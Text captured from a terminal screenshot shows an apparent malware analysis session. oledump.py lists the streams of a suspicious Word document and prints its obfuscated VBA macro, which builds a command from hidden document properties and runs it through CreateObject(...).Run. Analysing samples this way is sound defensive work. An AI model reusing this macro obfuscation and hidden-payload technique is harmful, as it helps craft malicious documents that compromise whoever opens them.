 Demo — bash — 80×24
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 6975 '1Table'
5: 21670 'Data'
6: 410 'Macros/PROJECT'
7: 65 'Macros/PROJECTwm'
8: M 17216 'Macros/VBA/Module1'
9: m 924 'Macros/VBA/ThisDocument'
10: 5838 'Macros/VBA/_VBA_PROJECT'
11: 571 'Macros/VBA/dir'
12: 4096 'WordDocument'
Demo$ ./oledump.py -s 8 -v 0075733924IEMJ.doc.vir.zip | less
Demo$ ./oledump.py -s 8 -v 0075733924IEMJ.doc.vir.zip | grep -F .
PEguGZPEguGZPEguGZPEguGZPEguGZ = ActiveDocument.CustomDocumentProperties(MEpbwME
pbwMEpbwMEpbwMEpbw)
dyFwNxdyFwNxdyFwNxdyFwNxdyFwNx = gmAAamgmAAamgmAAamgmAAamgmAAam + ActiveDocument
.BuiltInDocumentProperties("Comments") + XYcSFgXYcSFgXYcSFgXYcSFgXYcSFg + PDzfBP
DzfBPDzfBPDzfBPDzfB + hzdUfFhzdUfFhzdUfFhzdUfFhzdUfF
CreateObject(zwhyzzwhyzzwhyzzwhyzzwhyz + PEguGZPEguGZPEguGZPEguGZPEguGZ("EbXKgVE
bXKgVEbXKgVEbXKgVEbXKgV") + PEguGZPEguGZPEguGZPEguGZPEguGZ("kyeMGukyeMGukyeMGuky
eMGukyeMGu")).Run$ "" + XYcSFgXYcSFgXYcSFgXYcSFgXYcSFg + PDzfBPDzfBPDzfBPDzfBPDz
fB + dyFwNxdyFwNxdyFwNxdyFwNxdyFwNx + XYcSFgXYcSFgXYcSFgXYcSFgXYcSFg + PDzfBPDzf
BPDzfBPDzfBPDzfB + SxMEbSxMEbSxMEbSxMEbSxMEb, 0
Demo$